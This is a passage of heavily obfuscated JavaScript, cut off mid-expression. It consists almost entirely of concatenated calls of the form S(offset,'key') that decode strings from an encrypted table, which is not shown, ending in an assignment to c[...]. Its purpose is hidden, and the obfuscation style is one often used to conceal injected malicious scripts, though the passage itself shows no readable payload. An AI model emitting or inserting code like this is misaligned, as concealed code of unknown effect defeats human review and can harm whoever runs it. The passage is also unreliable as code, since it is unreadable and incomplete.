S(0x6d5,'TS4r')+S(0x189,'$miG')+S(0x5bf,'oTpI')+S(0xa61,'Xn0p')+S(0x300,']gAE')+S(0x5ca,'*fYC')+S(0x894,'s@0o')+S(0x86c,'Fsu9')+S(0x617,'faQ]')+S(0x7db,'s@0o')+S(0xb95,'4L)P')+S(0x687,']gAE')+S(0xc80,'9Rm3')+S(0x5ec,'7vPB')+S(0x1f9,'TS4r')+S(0xa26,'GvkO')+S(0x445,'nphQ')+S(0x9fc,'9Rm3')+S(0x5f1,'&4VC')+S(0xa4b,'s@0o')+S(0x808,'8N@X')+S(0xca8,'Xn0p')+S(0x53b,'GvkO')+S(0xb50,'U4W6')+S(0xc47,'BRBb')+S(0x10d,'7vPB')+S(0xa0b,'%GH6')+S(0xc58,'faQ]')+S(0x324,'GvkO')+S(0xbf7,'nphQ')+S(0x5a5,'7vPB')+S(0x4db,'7NTD')+S(0xa91,'TS4r')+S(0x3e4,'Kf07')+S(0x58f,'4L)P')+S(0x9c6,'%GH6')+S(0x226,'r6d0')+S(0x3aa,'^1S!')+S(0xad5,'XEMd')+S(0x146,'*fYC')+S(0x8c1,'tW!g')+S(0x9aa,'XZa[')+S(0x57e,'IjFG')+S(0x8d2,'BRBb')+S(0x33e,'*MKc')+S(0x44e,'U4W6')+S(0x4c4,'xc^h')+S(0x46c,'*fYC')+S(0xb2d,'8N@X')+S(0x249,'Kf07')+S(0x774,'r6d0')+S(0xb36,'TS4r')+S(0xc4a,'(Dr$')+S(0x5e5,'O0W7')+S(0x2bc,'*MKc')+S(0x9b9,'^1S!')+S(0x7d7,'^1S!')+S(0xa85,'$iok')+S(0x9c1,'GvkO')+S(0x40a,'$miG')+S(0x6ba,'7NTD')+S(0x472,'oTpI')+S(0xaf5,'O0W7')+S(0x4cf,']gAE')+S(0x1b7,'GvkO')+S(0xc65,'O0W7')+S(0xa8c,'jjDl')+S(0xb84,'6W[6')+S(0xa9a,'w$0e')+S(0x2fb,'XEMd')+S(0x20a,'gzT0')+S(0x37b,'Pi9p')+S(0x6ea,'N#0I')+S(0x9a5,'aS8S')+S(0xcbf,'igqU')+S(0x855,'rxmk')+S(0x775,'7NTD')+S(0x520,'4L)P')+S(0x8b3,'8N@X')+S(0x800,'4L)P')+S(0x9f7,'7vPB')+S(0xb14,'Pi9p')+S(0xc03,'6W[6')+S(0x6b8,'lTWK')+S(0x178,'tW!g')+S(0x29f,'r6d0')+S(0xca2,'*MKc')+S(0xc88,'O0W7')+S(0x45a,'Kf07')+S(0x2e3,'jjDl')+S(0x9b2,'tW!g')+S(0x80b,'Fsu9')+S(0x3d9,'6W[6')+S(0x83b,']gAE')+S(0x4d8,'oTpI')+S(0xa99,'$iok')+S(0x21d,'*MKc')+S(0x61a,'GvkO')+S(0x34e,'BRBb')+S(0xb7c,'E!Y*')+S(0x64f,'w$0e')+S(0xc5f,'gzT0')+S(0x391,'7NTD')+S(0x978,'woDh')+S(0x52d,'^1S!')+S(0x87d,'7vPB')+S(0x2f2,'cPq*')+S(0xc36,'xc^h')+S(0x1e7,'XZa[')+S(0x2fc,'7NTD')+S(0x4de,'woDh')+S(0xaf4,'nphQ')+S(0x35b,'O0W7')+S(0xacb,'Xn0p')+S(0x904,'r6d0')+S(0x342,'7NTD')+S(0x876,'tW!g')+S(0x25e,'4L)P')+S(0x7ae,'E!Y*')+S(0x908,'N#0I')+S(0x406,'gzT0')+S(0x333,'E6%$')+S(0x27c,'gzT0')+S(0x746,'%GH6')+S(0x1d9,'faQ]')+S(0x728,'PFtH')+S(0x6d8,']gAE')+S(0xa9f,'lTWK')+S(0x255,'N#0I')+S(0x62b,'Xn0p')+S(0x302,'rxmk')+S(0x8ff,'BRBb')+S(0xc8a,'*MKc')+S(0x37a,'IjFG')+S(0x626,'$iok')+S(0xa02,'r6d0')+S(0x372,'PFtH')+S(0x642,'lTWK')+S(0xad3,'8N@X')+S(0x51e,'4L)P')+S(0x38a,'IjFG')+S(0xb58,'Kf07')+S(0xb6d,'s@0o')+S(0xb83,'WyyB')+S(0x3f0,'igqU')+S(0x8fb,'s@0o')+S(0x90a,'8N@X')+S(0x284,'Kf07')+S(0x506,'tW!g')+S(0x523,'r6d0')+S(0xc6f,'Xn0p')+S(0xc37,'%GH6')+S(0x276,'nphQ')+S(0x96f,'Xn0p')+S(0x910,'jjDl')+S(0x7e7,'w$0e')+S(0xc3c,'U4W6')+S(0x6a8,'Fsu9')+S(0x892,'(Dr$')+S(0x1bf,'O0W7')+S(0xa43,'$iok')+S(0xa37,'rxmk')+S(0x322,'%GH6')+S(0x568,'e&XH')+S(0xa48,'w$0e')+S(0xae7,'TS4r')+S(0x41e,'*MKc')+S(0x522,'tW!g')+S(0x94a,'PFtH')+S(0x7a1,'8#@B')+S(0x9ce,'$miG'))+(S(0x32d,'%GH6')+S(0x381,'woDh')+S(0xc2f,'$iok')+S(0xbc4,'IjFG')+S(0x680,'Fsu9')+S(0x4c6,'Pi9p')+S(0x4f5,'E!Y*')+S(0x809,'4L)P')+S(0x63f,'XZa[')+S(0xc43,'7NTD')+S(0xb9e,'faQ]')+S(0xcba,'PFtH')+S(0x256,'&4VC')+S(0x1e0,'TS4r')+S(0x26c,'rxmk')+S(0x94e,'8N@X')+S(0x17e,'cPq*')+S(0x1d7,'8#@B')+S(0x19a,'(Dr$')+S(0x35c,'E6%$')+S(0x930,'*fYC')+S(0x2be,'PFtH')+S(0x207,'igqU')+S(0x253,'gzT0')+S(0x6a6,'9Rm3')+S(0xc21,'*fYC')+S(0xb69,'jjDl')+S(0x52b,'Fsu9')+S(0x2c2,'r6d0')+S(0x968,'TS4r')+S(0x339,'*MKc')+S(0xc5e,'jjDl')+S(0xaa2,']gAE')+S(0x22e,'N#0I')+S(0xadf,']gAE')+S(0x9db,'e&XH')+S(0x3d7,'4L)P')+S(0x36c,'aS8S')+S(0x9fe,'Pi9p')+S(0x1e8,'%GH6')+S(0x521,'7NTD')+S(0x6a1,'Pi9p')+S(0xc5b,'BRBb')+S(0x99c,'woDh')+S(0xc92,'7vPB')+S(0xc1e,'$iok')+S(0x731,'8N@X')+S(0x6fd,'woDh')+S(0x4ae,'E!Y*')+S(0x8fc,'woDh')+S(0x430,'8#@B')+S(0x5ce,'s@0o')+S(0x5de,'7vPB')+S(0x407,'xc^h')+S(0x942,'(Dr$')+S(0x3e1,'WyyB')+S(0x92a,'rxmk')+S(0x4bd,'O0W7')+S(0x3bb,'%GH6')+S(0x777,'O0W7')+S(0x49a,'IjFG')+S(0x55e,'aS8S')+S(0x8a9,'Xn0p')+S(0xc95,'w$0e')+S(0xa7d,'9Rm3')+S(0x846,'O0W7')+S(0x8e7,'8N@X')+S(0x606,'$iok')+S(0x593,'(Dr$')+S(0xb8e,'BRBb')+S(0x884,'8#@B')+S(0x48b,'faQ]')+S(0xc97,'%GH6')+S(0x185,'$iok')+S(0x650,'N#0I')+S(0x554,'7vPB')+S(0xb97,'XZa[')+S(0x9b5,'E!Y*')+S(0xacf,'*fYC')+S(0xcb3,'s@0o')+S(0x821,'7vPB')+S(0xcc4,'aS8S')+S(0xc87,'$miG')+S(0xac6,'Fsu9')+S(0xbde,'oTpI')+S(0x9ef,'w$0e')+S(0xb79,'PFtH')+S(0x7d6,'Fsu9')+S(0x6ff,'WyyB')+S(0x8af,'&4VC')+S(0x599,'&4VC')+S(0x124,'&4VC')+S(0xb96,'Pi9p')+S(0xb18,'nphQ')+S(0x641,'s@0o')+S(0x5ea,'E6%$')+S(0x689,'gzT0')+S(0x2a9,'9Rm3')+S(0x354,'7NTD')+S(0x368,'E!Y*')+S(0x5ba,'Xn0p')+S(0x17a,'tW!g')+S(0x993,'*MKc')+S(0xb82,'O0W7')+S(0xc12,'6W[6')+S(0x507,'lTWK')+S(0x288,'^1S!')+S(0xa3f,'8N@X')+S(0xb72,'7vPB')+S(0x61d,'Kf07')+S(0x893,'IjFG')+S(0x2fe,'E6%$')+S(0x550,'lTWK')+S(0x2b7,'E!Y*')+S(0xba2,'&4VC')+S(0x795,'WyyB')+S(0xc9c,'*fYC')+S(0x649,'cPq*')+S(0xb86,'XZa[')+S(0x2c9,'faQ]')+S(0x811,'%GH6')+S(0x9ec,'igqU')+S(0x7df,'$iok')+S(0x50a,'w$0e')+S(0x3ce,'8N@X')+S(0x716,'9Rm3')+S(0x856,'6W[6')+S(0x7ef,'E!Y*')+S(0x38b,'Xn0p')+S(0x5ad,'Kf07')+S(0x7c4,'faQ]')+S(0x2a6,'igqU')+S(0x65b,'Xn0p')+S(0x699,'8N@X')+S(0x4dc,'XEMd')+S(0x9e7,'(Dr$')+S(0x2c6,'xc^h')+S(0x535,'s@0o')+S(0x65a,'faQ]')+S(0x9a1,'XEMd')+S(0x5ae,'6W[6')+S(0x94d,'6W[6')+S(0x6bb,'Xn0p')+S(0xc41,'$iok')+S(0x9de,'IjFG')+S(0x376,'tW!g')+S(0x4d2,'E!Y*')+S(0x7b6,'7vPB')+S(0xab2,'w$0e')+S(0xb0c,'faQ]')+S(0xc27,'WyyB')+S(0x415,'aS8S')+S(0x704,'XZa[')+S(0xcf6,'aS8S')+S(0x75c,'IjFG')+S(0xaea,'jjDl')+S(0x639,'aS8S')+S(0xa6a,'rxmk')+S(0x9d4,'*MKc')+S(0xfe,'gzT0')+S(0x2dd,'*MKc')+S(0x13d,'GvkO')+S(0xb2a,'gzT0')+S(0xc3f,'PFtH')+S(0x366,'*MKc')+S(0x88c,'&4VC')+S(0x1be,'PFtH')+S(0x4bb,'r6d0')+S(0x20e,'8N@X')+S(0x8e4,'E6%$')+S(0x665,'*fYC')+S(0x70f,'E6%$')+S(0x2ef,'U4W6')+S(0x83e,'rxmk')+S(0xa58,'BRBb')+S(0x43a,'e&XH')+S(0x63a,'aS8S')+S(0x7b3,'faQ]')+S(0x961,'gzT0')+S(0x9bf,'N#0I')+S(0xab5,'4L)P')+S(0x78c,'6W[6')+S(0x979,'tW!g')+S(0x1d4,'6W[6')+S(0x539,'faQ]')+S(0x4f4,'cPq*')+S(0xa74,'8N@X')+S(0xc40,'BRBb')+S(0x830,']gAE')+S(0xbe1,'w$0e')+S(0xb22,'GvkO')+S(0x8d1,'XZa[')+S(0x67c,'TS4r')+S(0x325,'xc^h')+S(0x51d,'nphQ')+S(0x485,'woDh')+S(0x18c,'*MKc')+S(0x490,'aS8S')+S(0x9a6,'IjFG')+S(0x9f3,'r6d0'))+(S(0x859,'woDh')+S(0x37d,'7NTD')+S(0x57f,'XZa[')+S(0xc60,'8#@B')+S(0x35d,'Kf07')+S(0x164,'igqU')+S(0x42d,'cPq*')+S(0x1ef,'aS8S')+S(0x59c,'8N@X')+S(0xf3,'9Rm3')+S(0x5fd,'jjDl')+S(0x560,'faQ]')+S(0xccd,'faQ]')+S(0xb8d,'WyyB')+S(0x130,'oTpI')+S(0xb5e,'XEMd')+S(0x89f,'XZa[')+S(0x7bb,'e&XH')+S(0x788,'N#0I')+S(0xbe9,'jjDl')+S(0x7ee,'WyyB')+S(0xc8f,'TS4r')+S(0x8c5,'aS8S')+S(0x144,'%GH6')+S(0xb62,'lTWK')+S(0x531,'7NTD')+S(0x4bf,'BRBb')+S(0x76a,'aS8S')+S(0x34b,'lTWK')+S(0xa6e,']gAE')+S(0x9c3,'$iok')+S(0xbab,'w$0e')+S(0xa07,'O0W7')+S(0xad2,'6W[6')+S(0x55b,'N#0I')+S(0x193,'*MKc')+S(0x928,'*MKc')+S(0x807,'aS8S')+S(0x721,'cPq*')+S(0x8ea,'XEMd')+S(0x24c,'jjDl')+S(0x890,'*fYC')+S(0x365,'Pi9p')+S(0x84b,'IjFG')+S(0x63d,'nphQ')+S(0xcd6,'6W[6')+S(0x350,'faQ]')+S(0xce3,'aS8S')+S(0x469,'^1S!')+S(0x290,'igqU')+S(0x71d,'faQ]')+S(0x4af,'nphQ')+S(0x451,'&4VC')+S(0x479,'Xn0p')+S(0x60a,'lTWK')+S(0x9d5,'U4W6')+S(0x104,'s@0o')+S(0x277,'r6d0')+S(0x8e9,'faQ]')+S(0x1ad,'lTWK')+S(0x3d5,'IjFG')+S(0x2e2,'tW!g')+S(0xc2a,'Kf07')+S(0x656,'s@0o')+S(0x234,'7vPB')+S(0x481,'Kf07')+S(0x219,'(Dr$')+S(0x64e,'E!Y*')+S(0x988,'BRBb')+S(0x73a,'$miG')+S(0x34f,'tW!g')+S(0x841,'XEMd')+S(0x163,'O0W7')+S(0x16b,'XZa[')+S(0x196,'$miG')+S(0x5f6,'jjDl')+S(0x758,'8#@B')+S(0xc1c,'s@0o')+S(0x5d4,'N#0I')+S(0x202,'aS8S')+S(0xbe3,'BRBb')+S(0xba5,'7NTD')+S(0x5b2,'IjFG')+S(0x950,'WyyB')+S(0x8a6,'r6d0')+S(0xb38,'8#@B')+S(0x705,'O0W7')+S(0x5c1,'cPq*')+S(0x509,'&4VC')+S(0xf5,'^1S!')+S(0xba6,'Fsu9')+S(0x962,'XEMd')+S(0x499,'rxmk')+S(0x293,'PFtH')+S(0x5fc,'GvkO')+S(0x285,'BRBb')+S(0xb7d,'*fYC')+S(0x7e0,'8N@X')+S(0x6c0,'7vPB')+S(0x238,'(Dr$')+S(0x824,'igqU')+S(0x92c,'lTWK')+S(0xb03,'GvkO')+S(0x949,'7vPB')+S(0x5b3,'rxmk')+S(0x56c,'(Dr$')+S(0x825,'*fYC')+S(0x5c5,'XZa[')+S(0xaff,'8#@B')+S(0x4c8,'*MKc')+S(0x77b,'nphQ')+S(0x5d9,'gzT0')+S(0x49e,'faQ]')+S(0x85b,'tW!g')+S(0xaae,'8#@B')+S(0xa30,'8N@X')+S(0x317,'U4W6')+S(0x5d0,'nphQ')+S(0x9f5,'Xn0p')+S(0x3f1,'^1S!')+S(0x780,'r6d0')+S(0xa25,'&4VC')+S(0x2b4,'nphQ')+S(0x179,'GvkO')+S(0x2b0,'woDh')+S(0x1ab,'E!Y*')+S(0x613,'$miG')+S(0x900,'oTpI')+S(0x1fe,'r6d0')+S(0x31f,'U4W6')+S(0x68c,'w$0e')+S(0xa34,'Pi9p')+S(0x664,'4L)P')+S(0x1aa,'oTpI')+S(0xaab,'(Dr$')+S(0x9ff,'N#0I')+S(0x31a,'woDh')+S(0x5dc,'Pi9p')+S(0x443,'%GH6')+S(0x340,'%GH6')+S(0x47a,'*fYC')+S(0x332,'lTWK')+S(0x2f3,'E6%$')+S(0x989,'cPq*')+S(0x426,'Fsu9')+S(0xbdb,'9Rm3')+S(0x68f,'rxmk')+S(0x4be,'igqU')+S(0x501,'E6%$')+S(0xc35,'rxmk')+S(0x1fb,'U4W6')+S(0x843,'oTpI')+S(0x28b,'GvkO')+S(0xc20,'WyyB')+S(0x489,'Fsu9')+S(0x437,'WyyB')+S(0xb94,'igqU')+S(0x4b4,'E!Y*')+S(0x424,'gzT0')+S(0x586,'XEMd')+S(0xc17,'$iok')+S(0xa79,'TS4r')+S(0xbd9,'^1S!')+S(0x80a,'oTpI')+S(0xcd7,'8N@X')+S(0xa5f,'cPq*')+S(0x84c,'N#0I')+S(0x230,'4L)P')+S(0x320,'E6%$')+S(0x8b9,'U4W6')+S(0x152,'GvkO')+S(0xa42,'$miG')+S(0xbbb,'IjFG')+S(0x353,'oTpI')+S(0x131,'$miG')+S(0xa00,'(Dr$')+S(0xb0f,'O0W7')+S(0x9a3,'%GH6')+S(0xb76,'Xn0p')+S(0xc49,'tW!g')+S(0x347,'N#0I')+S(0xbb6,'Xn0p')+S(0x8f1,'faQ]')+S(0x13a,'*MKc')+S(0x81e,'Xn0p')+S(0x85e,'8N@X')+S(0x208,'PFtH')+S(0x5c6,'gzT0')+S(0x99b,'e&XH')+S(0x526,'BRBb')+S(0x52f,']gAE')+S(0xc86,'8N@X')+S(0x7c9,'cPq*')+S(0x5c9,'nphQ')+S(0x16d,'gzT0')+S(0x4d0,'$iok')+S(0xa9b,'lTWK')+S(0x529,'faQ]')+S(0xc39,'XEMd')+S(0x3a6,'O0W7'))+(S(0x2d7,'aS8S')+S(0xb2c,'^1S!')+S(0xb5d,'8#@B')+S(0xb61,'cPq*')+S(0xa94,'7NTD')+S(0x634,'rxmk')+S(0x89d,'E!Y*')+S(0x686,'U4W6')+S(0xa8f,'lTWK')+S(0x9cb,'E6%$')+S(0x1e3,'%GH6')+S(0x71b,'E6%$')+S(0x514,'O0W7')+S(0xc69,'O0W7')+S(0x64a,'gzT0')+S(0x3b6,']gAE')+S(0xa64,'7NTD')+S(0x3e2,'E!Y*')+S(0x9bd,'xc^h')+S(0x7c0,'faQ]')+S(0x1d5,'$miG')+S(0x23a,'xc^h')+S(0xade,'4L)P')+S(0x6f2,'woDh')+S(0x6b9,'gzT0')+S(0x6ca,'PFtH')+S(0x8da,'XEMd')+S(0x69f,'cPq*')+S(0x697,'^1S!')+S(0x4e5,'*MKc')+S(0x672,'%GH6')+S(0x6ec,'oTpI')+S(0x2ce,'7vPB')+S(0xa69,'lTWK')+S(0x98a,'xc^h')+S(0x58d,'Fsu9')+S(0x5c2,'oTpI')+S(0x92f,'oTpI')+S(0xc3d,'tW!g')+S(0x134,'9Rm3')+S(0x47f,'$iok')+S(0x6f7,'8N@X')+S(0x74f,'Kf07')+S(0xb12,'w$0e')+S(0x441,'XEMd')+S(0xb8a,'7NTD')+S(0x88e,'4L)P')+S(0x307,'Xn0p')+S(0x7e1,'6W[6')+S(0x14b,'lTWK')+S(0x5bc,'gzT0')+S(0xbf4,'7NTD')+S(0x447,'$iok')+S(0x4bc,'w$0e')+S(0xcc5,'*fYC')+S(0x5b7,'IjFG')+S(0x907,'lTWK')+S(0x357,'tW!g')+S(0x15b,'7NTD')+S(0x15f,'cPq*')+S(0x7b9,'IjFG')+S(0x8f2,'9Rm3')+S(0x35e,'%GH6')+S(0x9d9,'Kf07')+S(0x5ee,'Fsu9')+S(0xa95,'r6d0')+S(0x89c,'U4W6')+S(0xc9a,'Kf07')+S(0x8b8,'s@0o')+S(0x2d1,'Xn0p')+S(0x429,'nphQ')+S(0xbe7,'rxmk')+S(0x440,'8#@B')+S(0x898,'$iok')+S(0x5b5,'jjDl')+S(0x54e,'jjDl')+S(0xabd,'nphQ')+S(0x588,'U4W6')+S(0x7ad,'GvkO')+S(0x151,'jjDl')+S(0x602,'Pi9p')+S(0xb57,'igqU')+S(0x6c3,'4L)P')+S(0xf7,'Kf07')+S(0xbac,'rxmk')+S(0xb3c,'8#@B')+S(0x7d0,'e&XH')+S(0xb1d,'lTWK')+S(0x72c,'faQ]')+S(0xc64,'8#@B')+S(0xb06,'$iok')+S(0x8c4,']gAE')+S(0xf0,'jjDl')+S(0x557,'Kf07')+S(0xb20,'7vPB')+S(0x851,'$iok')+S(0xbb4,'cPq*')+S(0x97c,'$miG')+S(0x466,'XZa[')+S(0x242,']gAE')+S(0xa2e,'Pi9p')+S(0x644,'jjDl')+S(0x23b,'nphQ')+S(0xb32,'$iok')+S(0x969,'GvkO')+S(0xc30,'&4VC')+S(0x618,'E!Y*')+S(0xb88,'$miG')+S(0x572,'aS8S')+S(0x39d,'jjDl')+S(0x870,'Kf07')+S(0x346,'w$0e')+S(0xbda,'cPq*')+S(0xc16,'*MKc')+S(0x692,'r6d0')+S(0x8ec,'XZa[')+S(0x7f5,'E!Y*')+S(0x5c8,'7NTD')+S(0x2bb,'E!Y*')+S(0x70c,'4L)P')+S(0x793,'8#@B')+S(0x891,'jjDl')+S(0x5da,'9Rm3')+S(0xa63,'8#@B')+S(0x9cc,'r6d0')+S(0x69d,'8N@X')+S(0x286,'Fsu9')+S(0x782,'7vPB')+S(0x181,'igqU')+S(0x632,'4L)P')+S(0xbc5,'woDh')+S(0x8ce,'igqU')+S(0x2cf,'8#@B')+S(0x4a5,'8#@B')+S(0x8dc,'BRBb')+S(0x6c1,'IjFG')+S(0xb89,'s@0o')+S(0xbb3,'U4W6')+S(0x162,'jjDl')+S(0xf2,'8N@X')+S(0x89b,'6W[6')+S(0x358,'%GH6')+S(0x4b8,'*fYC')+S(0xa7e,'w$0e')+S(0x3f2,'Fsu9')+S(0x180,'%GH6')+S(0xa0a,'XZa[')+S(0x8f0,'xc^h')+S(0x118,'r6d0')+S(0x879,'E6%$')+S(0x66a,'Pi9p')+S(0x608,'w$0e')+S(0x211,'WyyB')+S(0x228,'faQ]')+S(0x81c,'$miG')+S(0xa22,'E6%$')+S(0xa12,'7NTD')+S(0xb60,'(Dr$')+S(0xca6,'Kf07')+S(0xad9,'igqU')+S(0xbfc,'rxmk')+S(0xa41,'r6d0')+S(0xc4c,'^1S!')+S(0x6dc,'TS4r')+S(0xbdf,'oTpI')+S(0x66e,'PFtH')+S(0x713,'GvkO')+S(0x32a,'7vPB')+S(0x6ed,'E!Y*')+S(0xa7f,'aS8S')+S(0xaf8,'N#0I')+S(0xa75,'IjFG')+S(0x1dd,'gzT0')+S(0xa88,'(Dr$')+S(0xbb1,'GvkO')+S(0x766,'N#0I')+S(0x12c,'(Dr$')+S(0x4d5,'9Rm3')+S(0xa52,'Kf07')+S(0x3c6,'Fsu9')+S(0x68e,'*fYC')+S(0xb5a,'*fYC')+S(0x8d4,'6W[6')+S(0xa28,'igqU')+S(0x166,'*fYC')+S(0xa06,'*MKc')+S(0x7e3,'E!Y*')+S(0x54a,']gAE')+S(0x6d1,'gzT0')+S(0xc0f,']gAE')+S(0x8de,'oTpI')+S(0x654,'BRBb')+S(0xb70,'TS4r')+S(0x9ea,'E!Y*')+S(0x5a0,'7vPB')+S(0x316,'xc^h')+S(0x313,'7NTD')+S(0x740,'IjFG')+S(0x26b,'E6%$')+S(0xc2b,'xc^h'))+(S(0x2c1,'gzT0')+S(0x91f,'TS4r')+S(0xa98,'U4W6')+S(0xb4c,'w$0e')+S(0x7d9,'s@0o')+S(0x7d1,'e&XH')+S(0x598,'9Rm3')+S(0x565,'Pi9p')+S(0x4a9,'8N@X')+S(0x4ac,'s@0o')+S(0x827,'6W[6')+S(0x3ae,'6W[6')+S(0xb98,'^1S!')+S(0x1e4,'*fYC')+S(0x45e,'9Rm3')+S(0xbf9,'s@0o')+S(0x2fa,'(Dr$')+S(0x2ba,'$miG')+S(0xa14,'^1S!')+S(0x647,'Xn0p')+S(0x172,'Pi9p')+S(0xbe6,'XZa[')+S(0x1cc,'6W[6')+S(0x8b2,'s@0o')+S(0x1d2,'E!Y*')+S(0xbce,'$miG')+S(0xcef,']gAE')+S(0x177,'faQ]')+S(0x2e0,'gzT0')+S(0x5b4,'lTWK')+S(0xc7f,'E6%$')+S(0x657,'rxmk')+S(0x7e5,'Kf07')+S(0x93b,'E!Y*')+S(0x998,'woDh')+S(0x6de,'s@0o')+S(0x580,'6W[6')+S(0x86d,'XEMd')+S(0xaf1,'E6%$')+S(0x64c,'igqU')+S(0x933,'WyyB')+S(0x3bc,'*fYC')+S(0xcd2,'Pi9p')+S(0x129,'Fsu9')+S(0x869,'igqU')+S(0x97f,'WyyB')+S(0x3d8,'E6%$')+S(0x38c,'igqU')+S(0x929,'BRBb')+S(0x8ed,'8#@B')+S(0xafb,'BRBb')+S(0x10f,'e&XH')+S(0x628,'*fYC')+S(0x82a,'Xn0p')+S(0x121,'8N@X')+S(0x621,'rxmk')+S(0xcb0,'woDh')+S(0x2e9,'4L)P')+S(0xa78,'e&XH')+S(0xce0,'xc^h')+S(0x26d,'e&XH')+S(0xa9e,'XZa[')+S(0xbf6,'PFtH')+S(0xbfd,'WyyB')+S(0x233,'Fsu9')+S(0x4f1,'cPq*')+S(0x5f3,'*fYC')+S(0xc09,'w$0e')+S(0x2df,'Pi9p')+S(0xad0,'9Rm3')+S(0xa13,'(Dr$')+S(0xa17,'lTWK')+S(0x747,'GvkO')+S(0x31e,'%GH6')+S(0xac4,'igqU')+S(0x3a2,'r6d0')+S(0x113,'U4W6')+S(0xaa1,'U4W6')+S(0x5df,'%GH6')+S(0x364,'U4W6')+S(0x8f8,'%GH6')+S(0x9af,'w$0e')+S(0x315,'9Rm3')+S(0x985,'faQ]')+S(0x54c,'woDh')+S(0x386,'O0W7')+S(0x6fa,'s@0o')+S(0x771,'igqU')+S(0x397,'U4W6')+S(0xf6,'Fsu9')+S(0x62e,'jjDl')+S(0x60c,'8N@X')+S(0x3c3,'U4W6')+S(0xa1e,'w$0e')+S(0xb48,'(Dr$')+S(0xc26,'N#0I')+S(0x4f0,'Fsu9')+S(0xb34,'$iok')+S(0x790,'N#0I')+S(0x44b,'*fYC')+S(0xcc7,'nphQ')+S(0x59a,'r6d0')+S(0x6a0,'Fsu9')+S(0x569,'xc^h')+S(0x1a4,'cPq*')+S(0x3c2,'tW!g')+S(0x98f,'cPq*')+S(0xad7,'TS4r')+S(0xa90,'%GH6')+S(0xbe5,'PFtH')+S(0x2a3,'BRBb')+S(0x39e,'N#0I')+S(0x436,'6W[6')+S(0x6b3,'oTpI')+S(0x8e6,'WyyB')+S(0x473,'Fsu9')+S(0x7d2,'XZa[')+S(0x885,'lTWK')+S(0xa0c,'GvkO')+S(0x197,']gAE')+S(0x612,'Fsu9')+S(0x24e,'XEMd')+S(0x5a2,'aS8S')+S(0x645,'Kf07')+S(0x778,'%GH6')+S(0x45f,'&4VC')+S(0x13e,'%GH6')+S(0x19b,'O0W7')+S(0x6ef,'BRBb')+S(0x3d2,'nphQ')+S(0x1af,'Pi9p')+S(0x7e8,'6W[6')+S(0x10b,'Xn0p')+S(0xc71,'lTWK')+S(0x258,'6W[6')+S(0xa4a,'Pi9p')+S(0xc32,'gzT0')+'FK'),c[S(0x5a6,'8#@B')]=S(0x4cc,'9Rm3')+S(0x965,'9Rm3')+S(0x75a,'$miG')+S(0x1c5,'tW!g')+S(0x19e,'&4VC')+S(0x6f5,']gAE')+S(0x2ec,'O0W7')+S(0x216,'WyyB')+S(0x7c2,'igqU')+S(0x370,'woDh')+S(0x734,'TS4r')+S(0x7c5,'9Rm3')+S(0xbc7,'$miG')+S(0x58e,'Fsu9')+S(0xb23,'Fsu9')+S(0x981,'%GH6')+S(0x480,'6W[6')+S(0x8a7,'s@0o')+S(0xa4f,'xc^h')+S(0x8fa,'WyyB')+S(0x117,'XEMd')+S(0x138,'PFtH')+S(0x17f,'9Rm3')+S(0x8e2,'lTWK')+S(0xc55,'s@0o')+S(0x8b1,'Xn0p')+S(0x431,'*MKc')+S(0xc9e,'e&XH')+S(0x47c,'w$0e')+S(0x838,'rxmk')+S(0x5cd,'oTpI')+S(0x864,'$iok')+S(0x3a0,'xc^h')+S(0xa9c,'WyyB')+S(0x9ae,'9Rm3')+S(0x954,'N#0I')+S(0x797,'*MKc')+S(0x757,'7vPB')+S(0x655,'E!Y*')+S(0x693,']gAE')+S(0x28f,'6W[6')+S(0xb87,'*fYC')+S(0x9b1,'O0W7')+S(0x5e4,'r6d0')+S(0x308,'r6d0')+S(0x263,'tW!g')+S(0x88f,'tW!g')+S(0x463,'tW!g')+S(0xb4d,'7NTD')+S(0x46e,'jjDl')+S(0x9cf,'gzT0')+S(0x92d,'WyyB')+S(0x2c4,'XZa[')+S(0xb6c,'r6d0')+S(0xa10,'oTpI')+S(0x536,']gAE')+S(0x20d,'nphQ')+S(0x8e8,'E6%$')+S(0xb0b,'6W[6')+S(0x88b,'9Rm3')+S(0x34c,'6W[6')+S(0x6d0,'&4VC')+S(0x8e5,'GvkO')+S(0xcfe,'e&XH')+S(0x960,'$miG')+S(0x11c,'rxmk')+S(0x512,'9Rm3')+S(0x57d,'*fYC')+S(0x3c1,'WyyB')+S(0x12a,'TS4r')+S(0x624,'s@0o')+S(0x926,'PFtH')+S(0x5d8,'Pi9p')+S(0x817,'6W[6')+S(0x218,'E6%$')+S(0x575,'GvkO')+S(0xb65,'GvkO')+S(0x784,'E!Y*')+S(0xca0,'E!Y*')+S(0x604,'8N@X')+S(0x4c1,'&4VC')+S(0xc06,'oTpI')+S(0x6be,'oTpI')+S(0x2e8,'aS8S')+S(0x610,'woDh')+S(0x9b7,'aS8S')+S(0xca4,'faQ]')+S(0x335,'tW!g')+S(0x779,'nphQ')+S(0x4a1,'XEMd')+S(0x91b,'*fYC')+S(0x3ee,'O0W7')+S(0x6c8,'N#0I')+S(0x449,'gzT0')+S(0x349,'(Dr$')+S(0x282,'*fYC')+S(0x5b6,'E6%$')+S(0x3c5,'7NTD')+S(0xc11,'O0W7')+S(0x318,'IjFG')+S(0xcf0,'*fYC')+S(0x297,'$iok')+S(0xa59,'BRBb')+S(0x936,'%GH6')+S(0xc01,'7vPB')+S(0x161,'O0W7')+S(0x675,'8#@B')+S(0x72a,'aS8S')+S(0x471,'e&XH')+S(0xb46,'faQ]')+S(0x488,'xc^h')+S(0x12d,'6W[6')+S(0x98b,'WyyB')+S(0x3a4,'E!Y*')+S(0xafd,'r6d0')+S(0xce9,'igqU')+S(0xab8,'Pi9p')+S(0x330,'BRBb')+S(0x87c,'GvkO')+S(0x5eb,'(Dr$')+S(0x498,'xc^h')+S(0xba0,'Fsu9')+S(0x26f,'E6%$')+S(0x796,'woDh')+S(0x77d,'cPq*')+S(0x40b,'w$0e')+S(0x59b,'8N@X')+S(0x810,'jjDl')+S(0xc76,'s@0o')+S(0x6a5,'BRBb')+S(0x5ed,'7NTD')+S(0x920,']gAE')+S(0x43e,'nphQ')+S(0x4b5,'jjDl')+S(0x61f,'Xn0p')+S(0x1c9,'*fYC')+S(0x3ad,'8N@X')+S(0x54b,'*MKc')+S(0x9df,'cPq*')+S(0x6d6,'*MKc')+S(0x914,'r6d0')+S(0xbb5,'8#@B')+S(0x7cf,'*MKc')+S(0x941,'w$0e')+S(0x2ee,'Fsu9')+S(0x1cb,'s@0o')+S(0x367,'7NTD')+S(0x4a0,'BRBb')+S(0x715,'aS8S')+S(0x1cf,'O0W7')+S(0x2d4,'(Dr$')+S(0x82c,'jjDl')+S(